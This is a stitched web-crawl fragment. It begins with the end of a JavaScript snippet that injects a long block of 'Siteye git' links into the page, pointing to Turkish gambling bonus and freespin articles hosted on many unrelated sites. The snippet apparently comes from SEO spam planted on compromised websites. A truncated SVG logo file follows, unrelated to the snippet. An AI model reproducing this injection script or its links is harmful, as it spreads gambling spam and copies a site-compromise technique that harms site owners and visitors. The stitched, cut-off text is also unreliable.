<a href="https://www.bearmaji.com/news/bonus-kampanyalarnda-kullanclarn-en-cok-yaptg-hatalar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.bearmaji.com/news/freespin-kampanyalarnda-odullerin-dagtm-surecleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.bearmaji.com/news/deneme-bonusu-veren-sitelerde-hesap-dogrulama-surecinin-detaylar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.bearmaji.com/news/deneme-bonusu-alan-kullanclarn-en-cok-oynadg-oyunlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.belove-talca.org/news/deneme-bonusu-veren-sitelerde-lisans-ve-denetim-surecleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.belove-talca.org/news/freespin-veren-sitelerde-oyun-cesitlerinin-kapsam.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.belove-talca.org/news/bonus-veren-sitelerde-yatrm-limitlerinin-etkisi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.belove-talca.org/news/deneme-bonusu-ile-canl-bahislerde-stratejik-hamleler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.belove-talca.org/news/deneme-bonusu-kampanyalarnn-mobil-uygulamalara-yansmas.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.busguildtw.org/mblogs/bonus-kampanyalarnda-kazanlan-parann-kullanm-alanlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.busguildtw.org/mblogs/bonus-kampanyalarnda-yeni-teknolojilerin-kullanm.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.busguildtw.org/mblogs/freespin-veren-sitelerde-kampanya-sartlarnn-guncellenmesi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.busguildtw.org/mblogs/deneme-bonusu-ile-slot-oyunlarnda-maksimum-kazanc-saglama.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.busguildtw.org/mblogs/deneme-bonusu-veren-sitelerde-kullanc-destek-kanallarnn-rolu.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.calu.org.tw/lnews/freespin-veren-sitelerde-kullanclarn-dikkat-etmesi-gereken-detaylar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.calu.org.tw/lnews/deneme-bonusu-ile-poker-oyunlarnda-basar-stratejileri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.calu.org.tw/lnews/deneme-bonusu-ile-bahis-oyunlarnda-kazanc-artrma-yontemleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.calu.org.tw/lnews/bonus-veren-sitelerde-kullanc-deneyiminin-optimizasyonu.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.calu.org.tw/lnews/deneme-bonusu-kampanyalarnda-odullerin-cekilme-surecleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.canineconcerned.org/lblog/deneme-bonusu-veren-sitelerde-guvenlik-sertifikalarnn-onemi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.canineconcerned.org/lblog/freespin-kampanyalarnda-guncel-trendler-ve-yenilikler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.canineconcerned.org/lblog/bonus-kampanyalarnda-kullanclarn-beklentileri-ve-talepleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.canineconcerned.org/lblog/freespin-veren-sitelerde-oyun-ici-promosyonlarn-etkisi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.canineconcerned.org/lblog/deneme-bonusu-ile-canl-casino-oyunlarnda-kazanma-taktikleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.capid.org.tw/news/deneme-bonusu-veren-sitelerde-yatrm-ve-cekim-limitleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.capid.org.tw/news/freespin-veren-sitelerde-turnuva-ve-yarsma-modelleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.capid.org.tw/news/deneme-bonusu-ile-spor-bahislerinde-dogru-tahmin-teknikleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.capid.org.tw/news/deneme-bonusu-veren-sitelerde-hesap-yonetimi-ipuclar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.capid.org.tw/news/bonus-kampanyalarnda-kullanc-geri-bildirimlerinin-analizi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://clickflysave.com/blog/deneme-bonusu-veren-sitelerde-oyun-ici-etkilesimler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://clickflysave.com/blog/freespin-veren-sitelerde-kullanc-profilleri-ve-segmentasyonu.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://clickflysave.com/blog/deneme-bonusu-ve-gercek-para-arasndaki-gecis-sureci.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://clickflysave.com/blog/bonus-kampanyalarnda-uluslararas-farkllklar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://clickflysave.com/blog/deneme-bonusu-veren-sitelerde-bonus-limiti-artrma-yontemleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://tarabrown.com.au/posts/freespin-veren-sitelerde-en-pop-ler-slot-oyunlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://tarabrown.com.au/posts/deneme-bonusu-ile-canl-bahislerde-ba-ar-sa-lama.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://tarabrown.com.au/posts/bonus-kampanyalar-nda-evrim-artlar-ve-dikkat-edilmesi-gerekenler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://tarabrown.com.au/posts/yat-r-ms-z-deneme-bonusu-veren-sitelerde-deme-se-enekleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://tarabrown.com.au/posts/freespin-veren-sitelerde-oyun-deneyimini-art-rma-yollar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.flcaregivers.com/content/deneme-bonusu-veren-sitelerde-hesap-do-rulama-s-reci.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.flcaregivers.com/content/deneme-bonusu-ile-canl-casino-oyunlar-nda-ba-ar-sa-lama.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.flcaregivers.com/content/bonus-kampanyalar-nda-s-k-yap-lan-hatalar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.flcaregivers.com/content/freespin-veren-sitelerde-en-ok-oynanan-oyunlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.flcaregivers.com/content/bonus-veren-sitelerde-oyun-e-itleri-ve-se-enekler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.tainthistle.co.uk/news/deneme-bonusu-ile-spor-bahislerinde-ba-ar-sa-lama.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.tainthistle.co.uk/news/2025-in-en-y-ksek-deneme-bonusu-veren-siteleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.tainthistle.co.uk/news/deneme-bonusu-kampanyalar-nda-evrim-artlar-nelerdir.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.tainthistle.co.uk/news/freespin-veren-sitelerde-en-ok-kazand-ran-oyunlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.tainthistle.co.uk/news/bonus-veren-sitelerde-oyun-se-imi-ve-stratejiler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://1heritagehotel.com/css/?slug=bonus-veren-platformlarda-sosyal-sorumluluk-projeleri" title="Siteye git" class="blg">Siteye git</a>
<a href="http://1heritagehotel.com/css/?slug=yeni-deneme-bonusu-kampanyalarn-takip-etme-yontemleri" title="Siteye git" class="blg">Siteye git</a>
<a href="http://1heritagehotel.com/css/?slug=deneme-bonusu-kampanyalarnda-iade-politikalar" title="Siteye git" class="blg">Siteye git</a>
<a href="http://1heritagehotel.com/css/?slug=freespin-veren-sitelerde-oyun-ici-istatistiklerin-analizi" title="Siteye git" class="blg">Siteye git</a>
<a href="http://1heritagehotel.com/css/?slug=bonus-cevrim-sartlarn-kolaylastran-taktikler" title="Siteye git" class="blg">Siteye git</a>
<a href="http://amsglobalsolution.com/blog/?slug=oyun-turlerine-gore-deneme-bonusu-stratejileri" title="Siteye git" class="blg">Siteye git</a>
<a href="http://amsglobalsolution.com/blog/?slug=bonus-veren-sitelerde-kayt-srasnda-dikkat-edilmesi-gerekenler" title="Siteye git" class="blg">Siteye git</a>
<a href="http://amsglobalsolution.com/blog/?slug=deneme-bonusu-ile-canl-casino-deneyimini-optimize-etme" title="Siteye git" class="blg">Siteye git</a>
<a href="http://amsglobalsolution.com/blog/?slug=freespin-kazanclarnn-vergilendirilmesi-hakknda-bilmeniz-gerekenler" title="Siteye git" class="blg">Siteye git</a>
<a href="http://amsglobalsolution.com/blog/?slug=deneme-bonusu-veren-platformlarda-guvenlik-sertifikalar" title="Siteye git" class="blg">Siteye git</a>
<a href="http://pcmm.ipm.lviv.ua/news/?slug=bonus-veren-sitelerde-kullan-c-deneyimi-ve-yorumlar" title="Siteye git" class="blg">Siteye git</a>
<a href="http://pcmm.ipm.lviv.ua/news/?slug=deneme-bonusu-ile-spor-bahislerinde-ba-ar-sa-lama-yollar" title="Siteye git" class="blg">Siteye git</a>
<a href="http://pcmm.ipm.lviv.ua/news/?slug=freespin-veren-sitelerde-oyun-se-enekleri-ve-stratejiler" title="Siteye git" class="blg">Siteye git</a>
<a href="http://pcmm.ipm.lviv.ua/news/?slug=deneme-bonusu-kampanyalar-nda-g-ncel-de-i-iklikler" title="Siteye git" class="blg">Siteye git</a>
<a href="http://pcmm.ipm.lviv.ua/news/?slug=yat-r-ms-z-deneme-bonusu-veren-sitelerde-kazan-sa-lama-yollar" title="Siteye git" class="blg">Siteye git</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pulsus.com/images/pulsus-logo-white.svg
body_size: 3881
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 251.6 77.71"><title>pulsus-logo-white</title><path d="M401.85,266.45A23,23,0,0,1,399.51,277a21.14,21.14,0,0,1-6.49,7.62,28,28,0,0,1-9,4.42,37.67,37.67,0,0,1-10.4,1.4h-8.56v23.16a8.25,8.25,0,0,0,.62,3.31,4.27,4.27,0,0,0,2.56,2.18,16.69,16.69,0,0,0,3.42.7,43,43,0,0,0,4.5.38V324h-32.8V320.2q1.29-.11,3.74-0.38a12.87,12.87,0,0,0,3.42-.7,4.64,4.64,0,0,0,2.34-2,7.22,7.22,0,0,0,.73-3.45V258.48a10.06,10.06,0,0,0-.54-3.39,3.93,3.93,0,0,0-2.53-2.26,22.82,22.82,0,0,0-4.07-1q-2-.3-3.47-0.4V247.6h34.9q10.66,0,17.32,5.14A16.46,16.46,0,0,1,401.85,266.45Zm-16.37,13a14.49,14.49,0,0,0,2.42-5.36,24.13,24.13,0,0,0,.59-5,28,28,0,0,0-.73-6.25,14.52,14.52,0,0,0-2.5-5.55,12.54,12.54,0,0,0-5-3.93,18.44,18.44,0,0,0-7.65-1.4h-7.59v33.77h5.49A21.32,21.32,0,0,0,380,284,13.86,13.86,0,0,0,385.48,279.48Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M449.52,250.66a15.81,15.81,0,0,0-2.36.35,7.37,7.37,0,0,0-2.54,1,4,4,0,0,0-1.35,2.74,29.08,29.08,0,0,0-.37,5.07v17.77a11.84,11.84,0,0,1-1.41,5.91,12.37,12.37,0,0,1-3.72,4.12,15.66,15.66,0,0,1-4.8,2.23,18.61,18.61,0,0,1-4.83.68,20.63,20.63,0,0,1-6.57-1,14.72,14.72,0,0,1-4.84-2.61,11,11,0,0,1-2.91-3.76,10.4,10.4,0,0,1-1-4.42V254.55a3.83,3.83,0,0,0-.33-1.69,3.17,3.17,0,0,0-1.34-1.25,6.74,6.74,0,0,0-1.84-.65,14.5,14.5,0,0,0-1.84-.3v-2h17v2a14.18,14.18,0,0,0-2,.26,13.47,13.47,0,0,0-1.8.43,2.06,2.06,0,0,0-1.31,1.15,4.57,4.57,0,0,0-.33,1.76v22.57a17.52,17.52,0,0,0,.36,3.44,9,9,0,0,0,1.43,3.35,8.46,8.46,0,0,0,3.05,2.59,11.57,11.57,0,0,0,5.3,1,12.47,12.47,0,0,0,5.31-1,8.85,8.85,0,0,0,3.39-2.65,9.91,9.91,0,0,0,1.67-3.25,12.32,12.32,0,0,0,.49-3.43V260.13a24.29,24.29,0,0,0-.46-5.22,4.39,4.39,0,0,0-1.35-2.66,7.74,7.74,0,0,0-2.75-1.12,17.9,17.9,0,0,0-2.66-.46v-2h16.71v2Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M485.73,277.34l-0.86,12.16H452.92v-2l2-.2a6.9,6.9,0,0,0,1.83-.37,2.49,2.49,0,0,0,1.25-1.09,3.87,3.87,0,0,0,.39-1.84V254.67a4.25,4.25,0,0,0-.33-1.73,2.51,2.51,0,0,0-1.31-1.21,9.89,9.89,0,0,0-1.86-.68,10.73,10.73,0,0,0-2-.39v-2h17.26v2a13.46,13.46,0,0,0-2.09.29,15.56,15.56,0,0,0-1.86.46,2.15,2.15,0,0,0-1.34,1.18,4.46,4.46,0,0,0-.36,1.79v27.45a17.85,17.85,0,0,0,.19,3,2.63,2.63,0,0,0,.88,1.63,4,4,0,0,0,2,.68,32.59,32.59,0,0,0,3.67.16q1.07,0,2.22-.06a19.07,19.07,0,0,0,2.19-.23,11.12,11.12,0,0,0,1.86-.48,2.94,2.94,0,0,0,1.25-.76,25.83,25.83,0,0,0,2.75-4,28.59,28.59,0,0,0,2.17-4.36h2Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M514.08,270.74A9.54,9.54,0,0,1,516,273.9a11.72,11.72,0,0,1,.62,4,11.36,11.36,0,0,1-4,8.93,14.53,14.53,0,0,1-9.94,3.51,18.37,18.37,0,0,1-5.47-.85,21.06,21.06,0,0,1-4.72-2.06l-1.24,2.1h-2.3l-0.4-14h2.33a30.75,30.75,0,0,0,1.68,4.68,16.33,16.33,0,0,0,2.55,3.9,11.56,11.56,0,0,0,3.5,2.71,10.22,10.22,0,0,0,4.65,1,10.52,10.52,0,0,0,3.47-.52,6.09,6.09,0,0,0,2.41-1.47,6,6,0,0,0,1.37-2.24,9,9,0,0,0,.45-3,8.21,8.21,0,0,0-1.38-4.57,8.52,8.52,0,0,0-4.12-3.22q-1.87-.75-4.29-1.65T497,269.5a13.56,13.56,0,0,1-5.37-4.08,10.58,10.58,0,0,1-1.92-6.58,10.07,10.07,0,0,1,1-4.35,11.33,11.33,0,0,1,2.71-3.6,12.25,12.25,0,0,1,3.95-2.35,13.48,13.48,0,0,1,4.75-.85,13.92,13.92,0,0,1,5.06.86,24.08,24.08,0,0,1,4.08,2l1.18-2h2.3l0.23,13.57h-2.33q-0.63-2.33-1.43-4.47a15.81,15.81,0,0,0-2.06-3.86,9.45,9.45,0,0,0-3-2.66,8.89,8.89,0,0,0-4.38-1A6.69,6.69,0,0,0,497,252a5.59,5.59,0,0,0-1.93,4.29,7.4,7.4,0,0,0,1.24,4.39,9.07,9.07,0,0,0,3.6,2.87,44.86,44.86,0,0,0,4.13,1.74q2,0.73,3.93,1.57a29.35,29.35,0,0,1,3.33,1.7A12.54,12.54,0,0,1,514.08,270.74Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M563.21,250.66a15.81,15.81,0,0,0-2.36.35,7.37,7.37,0,0,0-2.54,1A4,4,0,0,0,557,254.7a29.08,29.08,0,0,0-.37,5.07v17.77a11.84,11.84,0,0,1-1.41,5.91,12.37,12.37,0,0,1-3.72,4.12,15.67,15.67,0,0,1-4.8,2.23,18.62,18.62,0,0,1-4.83.68,20.64,20.64,0,0,1-6.57-1,14.72,14.72,0,0,1-4.84-2.61,10.94,10.94,0,0,1-2.91-3.76,10.4,10.4,0,0,1-1-4.42V254.55a3.83,3.83,0,0,0-.33-1.69,3.17,3.17,0,0,0-1.34-1.25A6.74,6.74,0,0,0,523,251a14.52,14.52,0,0,0-1.84-.3v-2h17v2a14.17,14.17,0,0,0-2,.26,13.45,13.45,0,0,0-1.8.43,2.06,2.06,0,0,0-1.31,1.15,4.56,4.56,0,0,0-.33,1.76v22.57a17.52,17.52,0,0,0,.36,3.44,9,9,0,0,0,1.43,3.35,8.46,8.46,0,0,0,3.05,2.59,11.57,11.57,0,0,0,5.3,1,12.47,12.47,0,0,0,5.32-1,8.85,8.85,0,0,0,3.38-2.65,9.9,9.9,0,0,0,1.67-3.25,12.32,12.32,0,0,0,.49-3.43V260.13a24.32,24.32,0,0,0-.46-5.22,4.38,4.38,0,0,0-1.35-2.66,7.74,7.74,0,0,0-2.75-1.12,17.9,17.9,0,0,0-2.67-.46v-2h16.71v2Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M592,270.74A9.55,9.55,0,0,1,594,273.9a11.72,11.72,0,0,1,.62,4,11.36,11.36,0,0,1-4,8.93,14.53,14.53,0,0,1-9.94,3.51,18.38,18.38,0,0,1-5.47-.85,21.08,21.08,0,0,1-4.72-2.06l-1.24,2.1h-2.3l-0.4-14h2.33a30.86,30.86,0,0,0,1.69,4.68,16.33,16.33,0,0,0,2.55,3.9,11.54,11.54,0,0,0,3.5,2.71,10.22,10.22,0,0,0,4.65,1,10.53,10.53,0,0,0,3.47-.52,5.82,5.82,0,0,0,3.77-3.71,9,9,0,0,0,.45-3,8.21,8.21,0,0,0-1.38-4.57,8.52,8.52,0,0,0-4.12-3.22q-1.87-.75-4.29-1.65t-4.18-1.71a13.55,13.55,0,0,1-5.37-4.08,10.58,10.58,0,0,1-1.92-6.58,10.07,10.07,0,0,1,1-4.35,11.33,11.33,0,0,1,2.71-3.6,12.27,12.27,0,0,1,3.95-2.35,13.48,13.48,0,0,1,4.75-.85,13.93,13.93,0,0,1,5.06.86,24.12,24.12,0,0,1,4.08,2l1.18-2h2.3l0.23,13.57h-2.33q-0.63-2.33-1.43-4.47a15.84,15.84,0,0,0-2.06-3.86,9.45,9.45,0,0,0-3-2.66,8.89,8.89,0,0,0-4.38-1A6.69,6.69,0,0,0,575,252a5.59,5.59,0,0,0-1.93,4.29,7.4,7.4,0,0,0,1.24,4.39,9.06,9.06,0,0,0,3.6,2.87q2.1,1,4.13,1.74t3.93,1.57a29.37,29.37,0,0,1,3.33,1.7A12.51,12.51,0,0,1,592,270.74Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M436.12,313.84a1.86,1.86,0,0,0-.48.1,2.28,2.28,0,0,0-.51.23,1.72,1.72,0,0,0-.47.42,2.2,2.2,0,0,0-.31.66L433,319.72q-0.78,2.56-1.69,5.46h-0.76l-3-9.07-3.09,9.07h-0.73l-1.7-6L420.86,315a1.45,1.45,0,0,0-.22-0.46,1.59,1.59,0,0,0-.88-0.58,2.92,2.92,0,0,0-.5-0.09v-0.59h4.8v0.59A7.3,7.3,0,0,0,423,314q-0.44.09-.44,0.31a1.28,1.28,0,0,0,0,.22l0,0.22q0.19,0.73.68,2.42t1.44,5l2.94-8.76h0.81l3,8.94q0.6-2.06,1-3.6t0.72-2.64q0.2-.77.25-1.06a2.9,2.9,0,0,0,0-.49,0.56,0.56,0,0,0-.39-0.47,3.62,3.62,0,0,0-1.25-.26v-0.59h4.27v0.59Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M453.56,313.84a1.86,1.86,0,0,0-.48.1,2.28,2.28,0,0,0-.51.23,1.72,1.72,0,0,0-.47.42,2.2,2.2,0,0,0-.31.66l-1.37,4.48q-0.78,2.56-1.69,5.46H448l-3-9.07-3.09,9.07h-0.73l-1.7-6L438.29,315a1.45,1.45,0,0,0-.22-0.46,1.59,1.59,0,0,0-.88-0.58,2.92,2.92,0,0,0-.5-0.09v-0.59h4.8v0.59a7.3,7.3,0,0,0-1.07.13q-0.44.09-.44,0.31a1.28,1.28,0,0,0,0,.22l0,0.22q0.19,0.73.68,2.42t1.44,5l2.94-8.76h0.81l3,8.94q0.6-2.06,1-3.6t0.72-2.64q0.2-.77.25-1.06a2.9,2.9,0,0,0,0-.49,0.56,0.56,0,0,0-.39-0.47,3.62,3.62,0,0,0-1.25-.26v-0.59h4.27v0.59Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M471,313.84a1.86,1.86,0,0,0-.48.1,2.28,2.28,0,0,0-.51.23,1.72,1.72,0,0,0-.47.42,2.2,2.2,0,0,0-.31.66l-1.37,4.48q-0.78,2.56-1.69,5.46H465.4l-3-9.07-3.09,9.07h-0.73l-1.7-6L455.73,315a1.45,1.45,0,0,0-.22-0.46,1.59,1.59,0,0,0-.88-0.58,2.92,2.92,0,0,0-.5-0.09v-0.59h4.8v0.59a7.3,7.3,0,0,0-1.07.13q-0.44.09-.44,0.31a1.28,1.28,0,0,0,0,.22l0,0.22q0.19,0.73.68,2.42t1.44,5l2.94-8.76h0.81l3,8.94q0.6-2.06,1-3.6t0.72-2.64q0.2-.77.25-1.06a2.9,2.9,0,0,0,0-.49,0.56,0.56,0,0,0-.39-0.47,3.62,3.62,0,0,0-1.25-.26v-0.59H471v0.59Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M475,324.07a1.06,1.06,0,0,1-.34.79,1.14,1.14,0,0,1-1.6,0,1.06,1.06,0,0,1-.34-0.79A1.14,1.14,0,0,1,475,324.07Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M486.85,316.15a3.55,3.55,0,0,1-.36,1.63,3.25,3.25,0,0,1-1,1.17,4.32,4.32,0,0,1-1.39.68,5.82,5.82,0,0,1-1.6.21h-1.32v3.57a1.27,1.27,0,0,0,.09.51,0.66,0.66,0,0,0,.39.34,2.55,2.55,0,0,0,.53.11,6.49,6.49,0,0,0,.69.06V325h-5.06v-0.59l0.58-.06a1.94,1.94,0,0,0,.53-0.11,0.71,0.71,0,0,0,.36-0.31,1.11,1.11,0,0,0,.11-0.53v-8.5a1.55,1.55,0,0,0-.08-0.52,0.6,0.6,0,0,0-.39-0.35,3.48,3.48,0,0,0-.63-0.15l-0.54-.06v-0.59h5.38a4.24,4.24,0,0,1,2.67.79A2.54,2.54,0,0,1,486.85,316.15Zm-2.52,2a2.23,2.23,0,0,0,.37-0.83,3.74,3.74,0,0,0,.09-0.77,4.29,4.29,0,0,0-.11-1,2.23,2.23,0,0,0-.39-0.85,1.94,1.94,0,0,0-.76-0.61,2.84,2.84,0,0,0-1.18-.21h-1.17v5.2H482a3.28,3.28,0,0,0,1.46-.28A2.12,2.12,0,0,0,484.33,318.16Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M501,313.84a4.61,4.61,0,0,0-.68.1,2.12,2.12,0,0,0-.73.27,1.17,1.17,0,0,0-.39.79,8.46,8.46,0,0,0-.11,1.46v5.12a3.41,3.41,0,0,1-.41,1.7,3.55,3.55,0,0,1-1.07,1.19,4.52,4.52,0,0,1-1.38.64,5.36,5.36,0,0,1-1.39.2,5.94,5.94,0,0,1-1.89-.28,4.24,4.24,0,0,1-1.39-.75,3.16,3.16,0,0,1-.84-1.08,3,3,0,0,1-.28-1.27v-7a1.09,1.09,0,0,0-.1-0.49,0.91,0.91,0,0,0-.39-0.36,1.94,1.94,0,0,0-.53-0.19,4.11,4.11,0,0,0-.53-0.09v-0.59h4.91v0.59a4.15,4.15,0,0,0-.59.07,4,4,0,0,0-.52.13,0.6,0.6,0,0,0-.38.33,1.32,1.32,0,0,0-.09.51v6.5a5,5,0,0,0,.1,1,2.59,2.59,0,0,0,.41,1,2.44,2.44,0,0,0,.88.75,3.34,3.34,0,0,0,1.53.29,3.6,3.6,0,0,0,1.53-.29,2.55,2.55,0,0,0,1-.76,2.88,2.88,0,0,0,.48-0.94,3.56,3.56,0,0,0,.14-1v-4.83a7,7,0,0,0-.13-1.5,1.27,1.27,0,0,0-.39-0.77,2.24,2.24,0,0,0-.79-0.32,5.13,5.13,0,0,0-.77-0.13v-0.59H501v0.59Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M512.22,321.52L512,325h-9.21v-0.59l0.58-.06a1.94,1.94,0,0,0,.53-0.11,0.71,0.71,0,0,0,.36-0.31,1.11,1.11,0,0,0,.11-0.53V315a1.21,1.21,0,0,0-.1-0.5,0.72,0.72,0,0,0-.38-0.35,2.84,2.84,0,0,0-.54-0.19,3.06,3.06,0,0,0-.57-0.11v-0.59h5v0.59a3.93,3.93,0,0,0-.6.08,4.45,4.45,0,0,0-.54.13,0.62,0.62,0,0,0-.39.34,1.28,1.28,0,0,0-.1.51v7.91a5.13,5.13,0,0,0,.05.85,0.76,0.76,0,0,0,.25.47,1.15,1.15,0,0,0,.57.2,9.42,9.42,0,0,0,1.06,0l0.64,0a5.46,5.46,0,0,0,.63-0.07,3.27,3.27,0,0,0,.54-0.14,0.86,0.86,0,0,0,.36-0.22,7.35,7.35,0,0,0,.79-1.16,8.24,8.24,0,0,0,.63-1.26h0.59Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M521.2,319.62a2.76,2.76,0,0,1,.55.91,3.4,3.4,0,0,1,.18,1.15,3.28,3.28,0,0,1-1.15,2.57,4.19,4.19,0,0,1-2.86,1,5.3,5.3,0,0,1-1.58-.24,6.09,6.09,0,0,1-1.36-.59l-0.36.61H514l-0.12-4h0.67a8.91,8.91,0,0,0,.49,1.35,4.65,4.65,0,0,0,.73,1.12,3.32,3.32,0,0,0,1,.78,2.94,2.94,0,0,0,1.34.29,3,3,0,0,0,1-.15,1.75,1.75,0,0,0,.69-0.42,1.73,1.73,0,0,0,.39-0.64,2.58,2.58,0,0,0,.13-0.85,2.36,2.36,0,0,0-.4-1.32,2.45,2.45,0,0,0-1.19-.93l-1.24-.48q-0.7-.26-1.2-0.49a3.91,3.91,0,0,1-1.55-1.17,3,3,0,0,1-.55-1.9,2.9,2.9,0,0,1,.27-1.25,3.26,3.26,0,0,1,.78-1,3.53,3.53,0,0,1,1.14-.68,3.88,3.88,0,0,1,1.37-.25,4,4,0,0,1,1.46.25,7,7,0,0,1,1.17.58l0.34-.56h0.66l0.07,3.91h-0.67q-0.18-.67-0.41-1.29a4.53,4.53,0,0,0-.59-1.11,2.72,2.72,0,0,0-.87-0.77,2.57,2.57,0,0,0-1.26-.29,1.93,1.93,0,0,0-1.34.51,1.61,1.61,0,0,0-.56,1.24,2.13,2.13,0,0,0,.36,1.27,2.61,2.61,0,0,0,1,.83q0.61,0.29,1.19.5t1.13,0.45a8.51,8.51,0,0,1,1,.49A3.59,3.59,0,0,1,521.2,319.62Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M536.17,313.84a4.63,4.63,0,0,0-.68.1,2.13,2.13,0,0,0-.73.27,1.17,1.17,0,0,0-.39.79,8.35,8.35,0,0,0-.11,1.46v5.12a3.42,3.42,0,0,1-.41,1.7,3.55,3.55,0,0,1-1.07,1.19,4.5,4.5,0,0,1-1.38.64,5.37,5.37,0,0,1-1.39.2,6,6,0,0,1-1.89-.28,4.26,4.26,0,0,1-1.39-.75,3.16,3.16,0,0,1-.84-1.08,3,3,0,0,1-.28-1.27v-7a1.1,1.1,0,0,0-.1-0.49,0.92,0.92,0,0,0-.39-0.36,2,2,0,0,0-.53-0.19,4.14,4.14,0,0,0-.53-0.09v-0.59H529v0.59a4.16,4.16,0,0,0-.58.07,3.9,3.9,0,0,0-.52.13,0.59,0.59,0,0,0-.38.33,1.32,1.32,0,0,0-.1.51v6.5a5,5,0,0,0,.1,1,2.59,2.59,0,0,0,.41,1,2.44,2.44,0,0,0,.88.75,3.34,3.34,0,0,0,1.53.29,3.6,3.6,0,0,0,1.53-.29,2.54,2.54,0,0,0,1-.76,2.84,2.84,0,0,0,.48-0.94,3.52,3.52,0,0,0,.14-1v-4.83a7,7,0,0,0-.13-1.5,1.27,1.27,0,0,0-.39-0.77,2.23,2.23,0,0,0-.79-0.32,5.12,5.12,0,0,0-.77-0.13v-0.59h4.81v0.59Z" transform="translate(-342.98 -247.6)" style="fill:#fff"/><path d="M545.3,319.62a2.76,2.76,0,0,1,.55.91,3.37,3.37,0,0,1,.18,1.15,3.27,3.27,0,0,1-1.15,2.57,4.18,4.18,0,0,1-2.86,1,5.29,5.29,0,0,1-1.58-.24,6.07,6.07,0,0,1-1.36-.59l-0.36.61h-0.66l-0.12-4h0.67a8.81,8.81,0,0,0,.49,1.35,4.71,4.71,0,0,0,.73,1.12,3.34,3.34,0,0,0,1,.78,3,3,0,0,0,1.34.29,3,3,0,0,0,1-.15,1.76,1.76,0,0,0,.69-0.42,1.73,1.73,0,0,0,.39-0.64,2.58,2.58,0,0,0,.13-0.85,2.36,2.36,0,0,0-.4-1.32,2.45,2.45,0,0,0-1.19-.93l-1.24-.48q-0.7-.26-1.2-0.49a3.92,3.92,0,0,1-1.55-1.17,3.06,3.06,0,0,1-.55-1.9,2.9,2.9,0,0,1,.27-1.25,3.25,3.25,0,0,1,.78-1,3.53,3.53,0,0,1,1.14-.68,3.89,3.89,0,0,1,1.37-.25,4,4,0,0,1,1.46.25,6.93,6.93,0,0,1,1.17.58l0.34-.56h0.66l0.07,3.91h-0.67q-0.18-.67-0.41-1.29a4.53,4.53,0,0,0-.59-1.11A2.73,2.73,0,0,0,543,314a2.57,2.57,0,0,0-1.26-.29,1.93,1.93,0,0,0-1.34.51,1.61,1.61,0,0,0-.56,1.24,2.14,2.14,0,0,0,.36,1.27,2.61,2.61,0,0,0,1,.83,12.86,12.86,0,0,0,1.19.5q0.59,0.21,1.13.45a8.5,8.5,0,0,1,1,.49A3.62,3.